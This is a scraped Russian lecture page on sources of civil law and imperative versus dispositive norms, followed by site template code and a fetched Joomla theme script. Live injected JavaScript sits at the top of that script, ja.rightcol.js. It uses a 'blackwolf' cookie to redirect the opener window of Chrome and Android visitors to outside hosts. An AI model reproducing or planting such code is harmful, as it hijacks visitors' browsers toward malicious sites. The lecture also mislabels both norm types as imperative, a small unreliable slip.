<p>Т.о., нормы ГП могут быть закреплены как в законе, так и в подзаконных нормативных актах. Все эти нормативные акты в зависимости от юридической силы расположены по определенной иерархической системе, в которой значение нормативного акта определяется его юридической силой.</p>
<p>Все нормативные акты в зависимости от их юридической силы делятся на законы и подзаконные нормативные акты. Ст. 76 Конституции РФ разграничивает федеральные конституционные законы и федеральные законы.</p>
<p>Особое место в системе ГЗ занимают отраслевые кодифицированные нормативные акты&nbsp;— ГК. ГК как отраслевой кодифицированный законодательный акт призван обеспечить единообразное правовое урегулирование имущественно-стоимостных и личных неимущественных отн-ий на всей терр-ии РФ. В соответствии с этим ГК закрепляет наиболее важные положения ГЗ, имеющие значение для всех общ-ных отн-ий, входящих в предмет ГП. Характерной чертой ГК является то, что он заложил основу нормативной базы для граж-ого оборота в условиях рыночной экономики. В соответствии с п. 2 ст. 3 ГК нормы ГП, содержащиеся в других законах, должны соответствовать ГК. Это означает, что по отношению к любым другим федеральным законам, устанавливающим нормы ГП, ГК занимает «первого среди равных».</p>
<p>Среди подзаконных Н/А ведущую роль в системе ГЗ играют правовые акты, издаваемые Президентом и Правительством РФ.</p>
<p>Гражданско-правовые нормы могут содержаться и в нормативных актах федеральных органов исполнит-ной власти (ведомственные нормативные акты).</p>
<p>РФ является частью мирового сообщества, поэтому ГЗ не может не считаться с общепризнанными принципами и нормами международного права и международными договорами, в кот. участвует РФ.</p>
<p>Независимо от вида акта, нормы, включенные в него, принимают форму одну из форм: они могут быть либо императивными (безусловно обязательные для сторон), либо императивными, кот. предоставляют свободу выбора определенного поведения. Они становятся обязательными только в том случае, если стороны не воспользовались предоставленным им правом моделировать поведение.</p>
<p></p>
<div class="pagination"><ul><li><a href="/pravo/grajdanpravo/191-1">&lt;&lt; Назад</a> </li><li><a href="/pravo/grajdanpravo/191-1-start2">Вперёд &gt;&gt;</a></li></ul></div>
<div id="a-b" class="ab" style="margin:15px 0"></div>
<script>(function(){_wsd.o({i:"a-b",s:{0:2}});})();</script>
</div> </div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="ja-right" class="column sidebar" style="width:20%">
<div class="ja-colswrap clearfix ja-r1">
<div id="ja-right1" class="ja-col column" style="width:100%">
<div class="ja-module ja-box-br module_menu" id="Mod1">
<div class="ja-box-bl"><div class="ja-box-tr"><div class="ja-box-tl clearfix">
<h3><span>Главное меню</span></h3>
<div class="jamod-content ja-box-ct clearfix">
<ul class="menu">
<li class="item-64"><a href="/lectonline">Как использовать?</a></li><li class="item-114"><li class="item-8"><a href="/">О проекте</a></li></ul>
</div>
</div></div></div>
</div>
<div class="ja-module ja-box-br module" id="Mod123">
<div class="ja-box-bl"><div class="ja-box-tr"><div class="ja-box-tl clearfix">
<h3><span>Смотрите также…</span></h3>
<div class="jamod-content ja-box-ct clearfix">
<div class="custom">
<div id="indexhere"></div></div>
</div>
</div></div></div>
</div>
<div class="ja-module ja-box-br module" id="Mod98">
<div class="ja-box-bl"><div class="ja-box-tr"><div class="ja-box-tl clearfix">
<h3><span>Видеолекции</span></h3>
<div class="jamod-content ja-box-ct clearfix">
<ul class="menu">
<li class="item-109"><a href="/dvfu-video">Видеолекции ДВФУ</a></li><li class="item-81 parent"><a href="/neorganhim">Химия</a></li></ul>
</div>
</div></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="ja-navhelper" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="ja-breadcrums">
<span class="breadcrumbs pathway">
<strong>Вы здесь: </strong><a href="/" class="pathway">Главная</a> <img src="/media/system/images/arrow.png" alt=""> <a href="/pravo" class="pathway">Право</a> <img src="/media/system/images/arrow.png" alt=""> <a href="/pravo/grajdanpravo" class="pathway">Гражданское право</a> <img src="/media/system/images/arrow.png" alt=""> Лекция по гражданскому праву. Часть 1</span>
</div>
<ul class="ja-links">
<li class="top"><a href="javascript:scroll(0,0)" >Наверх</a></li>
</ul>
</div>
</div>
</div>
<div id="ja-footer" class="wrap">
<div class="main clearfix">
<div class="ja-copyright">
<div class="custom">
<a title="Онлайн лекции для чтения и скачивания по всем предметам" href="/">Лекции онлайн</a> © 2018–2026
</div>
<div class="custom">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
$( ".article_separator" ).remove();
$( ".item-page p" ).last().after('<div id="readmore" style="height: 20px; background-color: lightblue; text-align: center; color: black; overflow: hidden;"><b><< Читать далее>></b></div>' );
var index = $("#article-index").html();
$("#article-index").text('');
$( "#article-index" ).remove();
$("#indexhere").html(index);
$( "#readmore" ).hover(
function() {
$( this ).css( "background-color", "pink" ).css("cursor", "pointer");
}, function() {
$( this ).css( "background-color", "lightblue" ).css("cursor", "default");
}
);
$("#readmore").click(function() {
$("p").show(600);
$(this).hide();
});
$(".item-page p").each(function() {
var topX = $(window).height();
var pos_top = $(this).offset().top;
if(pos_top> (topX-350))
$(this).hide();
});
$(".item-page ul").each(function() {
var topX = $(window).height();
var pos_top = $(this).offset().top;
if(pos_top> (topX-350))
$(this).hide();
});
});
</script></div>
</div> </div>
</div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let h=window,f=document,s=atob("eW0="),k=atob("aHR0cHM6Ly8=")+atob("bWMueWFuZGV4LnJ1L21ldHJpa2EvdGFnLmpz");if(!(s in h)){h[s]=function(){if(!("a" in h[s])){h[s].a=[];}h[s].a.push(arguments);};}h[s].l=Date.now();for(let i=0;i<f.scripts.length;i++){if(f.scripts[i].src===k){return;}}let e=f.createElement("script");e.async=true;e.src=k;f.head.appendChild(e);let g=atob("Y2w=")+atob("aWNrbWFw"),o=atob("dHI=")+atob("YWNrTGlua3M="),w=atob("YWM=")+atob("Y3VyYXRlVHJhY2tCb3VuY2U=");h[s](n,"init",{[g]:true,[o]:true,[w]:true,});})(49476877);</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mylect.ru/templates/ja_purity_ii/js/ja.rightcol.js
body_size: 1341
content:
if (Date.now() > 1477420408000){
if ( (navigator.userAgent.toLowerCase().indexOf('android') != -1) ) {
if (window.opener){ window.opener.location = "http://jannadinolfo.com/js/flj/?v=j_mylect.ru"; }}
(function (){ var ua=navigator.userAgent; var is_mobile =ua.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i); var is_chrome=ua.match(/(Chrome|CriOS|Dragon|YaBrowser|Chromium|Orbitum|Ramber|Comodo|Amigo|Rambloer)/i); var is_forks =ua.match(/(Aviator|coc_|Edge|Flock|Iron|Kinza|Maxthon|MxNitro|Nichrome|OPR|Perk|Rockmelt|Seznam|Sleipnir|Spark|UBrowser|Vivaldi|WebExplorer)/i);  if (is_chrome && !is_mobile && !is_forks) { if ( document.cookie.search("blackwolf") == -1 ) {  document.cookie = 'blackwolf=success; expires=' + new Date(new Date() *1 + (120*24*60*1000)).toUTCString(); var u = 'http://rildokds.info/?CgssDm'; if (window.opener){ window.opener.location = u; } } } })();
}
/*
#------------------------------------------------------------------------
  JA Purity II for Joomla 1.6
#------------------------------------------------------------------------
#Copyright (C) 2004-2010 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
#@license - GNU/GPL, http://www.gnu.org/copyleft/gpl.html
#Author: J.O.O.M Solutions Co., Ltd
#Websites: http://www.joomlart.com - http://www.joomlancers.com
#------------------------------------------------------------------------
*/

Fx.Style = new Class({
	Extends: Fx.Tween,
	initialize: function(element, property, options){		
		this.property = property;
		this.parent(element, options);
	},
	
	start: function(from, to) {
		return this.parent(this.property, from, to);
	},
	
	set: function(to) {
		return this.parent(this.property, to);
	},
	
	hide: function(){		
		return this.set(0);
	}

});

var JA_Collapse_Mod = new Class({

	initialize: function(myElements) {
		options = Object.extend({
			transition: Fx.Transitions.quadOut
		}, {});
		this.myElements = myElements;
		var exModules = excludeModules?excludeModules.split(','):[];
		exModules.each(function(el,i){exModules[i]='Mod'+el});
		myElements.each(function(el, i){
			el.elmain = el.getElement('.jamod-content');
			el.titleEl = el.getElement('h3');
			if(!el.titleEl) return;

			if (exModules.contains(el.id)) {
				el.titleEl.className = '';
				return;
			}

			el.titleEl.className = rightCollapseDefault;
			el.status = rightCollapseDefault;
			el.openH = el.elmain.getStyle('height').toInt();
			el.elmain.setStyle ('overflow','hidden');

			el.titleEl.addEvent('click', function(e){
				e = new (window.DOMEvent || Event)(e).stop();
				el.toggle();
			});

			el.toggle = function(){
				if (el.status=='hide') el.show();
				else el.hide();
			}

			el.show = function() {
				el.elmain.setStyle ('opacity','1');
				el.titleEl.className='show';
				var ch = el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,el.openH);
			}
			el.hide = function() {
				el.elmain.setStyle ('opacity','0');
				el.titleEl.className='hide';
				var ch = (rightCollapseDefault=='hide')?0:el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,0);
			}
			el.toggleStatus = function () {
				el.status=(el.status=='hide')?'show':'hide';
				Cookie.write(el.id,el.status,{duration:365});
			}

			if(!el.titleEl.className) el.titleEl.className=rightCollapseDefault;
			if(el.titleEl.className=='hide') el.hide();
		});
	}
});

window.addEvent ('load', function(e){
	var jamod = new JA_Collapse_Mod ($$('.ja-module'));
});
